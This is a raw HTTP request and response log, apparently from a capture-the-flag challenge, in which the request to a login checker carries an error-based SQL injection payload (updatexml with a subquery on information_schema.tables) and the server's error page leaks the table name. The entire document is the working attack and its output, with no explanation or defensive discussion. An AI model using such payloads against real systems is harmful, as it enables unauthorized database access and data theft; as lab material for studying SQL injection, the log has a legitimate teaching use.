 GET
/check.php?username=admin&password=pass'^updatexml(1,concat(0x7e,right((select(SELECT(group_concat(table_name))from(information_schema
.tables)where(table_schema)like'geek')),30),0x7e),1)%23 HTTP/1.1
Host: 118.25.14.40:8103
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://118.25.14.40:8103/
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 15 Nov 2019 14:12:05 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 671
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @
cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;font-size:40px;'>Error!<br/></h1>
</br>
<p style='font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>XPATH syntax error: '~H4rDsq1~'</p>
</body>